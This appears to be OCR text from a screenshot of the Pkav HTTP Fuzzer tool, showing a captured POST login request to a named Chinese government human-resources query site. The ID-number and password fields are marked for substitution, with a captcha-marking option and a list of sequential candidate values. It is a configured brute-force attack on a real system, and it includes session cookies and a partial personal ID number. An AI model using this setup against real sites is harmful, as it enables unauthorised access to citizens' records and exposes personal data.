 Pkav HTTP Fuzzer Verkey@Pkav安全团队 本程序仅供安全测试使用! 致谢PKAV全体成员only_guest、gainover、sogili、伟大娃娃、闪电小子、felixk3y、香草、xiaoL、css ©http://www.pkav.net
目标数据
分析地址:
记录(R)
请求包:
POST /query/index.asp HTTP/1.1
Host: www.jnhrss.gov.cn
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.jnhrss.gov.cn/query/index.asp
Cookie: _gscu_433399782=26859840sivo3510; rtime=1; ltime=1427532124688; cnzz_eid=35377543-http%
3A//www.jnhrss.gov.cn/; cnzz02=50; dws=GuestSID=27211123136709;
ASPSESSIONIDSCQBTSSC=MKHEMHOCAFADPEDJEFDHMIGI; _gscs_433399782=27532121xcbyl919|pv:1; _gscbrs_
433399782=1
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 70
psidcd=370827197507§102540§&password=§102540§&yz=§YZM§&query.x=28&query.y=7
添加标记(A)
清除标记(X)
添加验证码标记(Z)
自动标记(S)
清空包文(Q)
变体设置
验证码识别
重放选项
发包器
工具说明
重放设置
重放模式:
正序异步重放模式
变体赋值:
1
当前变体值列表
111114
111115
111116
111117
111118
111119
111110
111121
111122
111123
111124
111125
111126
111127
111128
111129
111120
111131
添加
请加载一个外部字典
导入
粘贴
删除
清空
编辑
删除
上移
下移
请选择一个规则类型
添加
对变体中的如下字符进行编码:
/\=<>?+&*;: